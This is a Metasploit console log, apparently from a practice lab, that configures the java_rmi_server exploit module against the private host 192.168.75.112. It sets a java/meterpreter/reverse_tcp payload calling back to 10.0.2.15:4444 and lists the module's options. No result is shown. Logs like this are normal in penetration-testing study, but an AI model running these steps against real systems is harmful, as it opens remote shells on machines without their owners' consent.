 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.75.112
RHOSTS => 192.168.75.112
msf6 exploit(multi/misc/java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS     192.168.75.112   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)

View the full module info with the info, or info -d command.